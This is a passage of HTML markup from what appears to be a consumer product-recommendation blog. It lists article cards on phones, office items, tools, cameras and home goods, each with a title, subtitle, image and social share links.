				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
